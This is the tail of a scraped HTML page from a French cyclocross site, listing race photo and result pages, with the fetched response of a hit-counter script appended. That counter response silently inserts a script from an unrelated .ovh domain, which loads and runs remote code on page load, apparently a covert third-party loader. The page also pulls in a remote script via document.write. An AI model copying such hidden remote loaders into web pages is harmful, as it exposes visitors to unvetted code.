                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 859
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

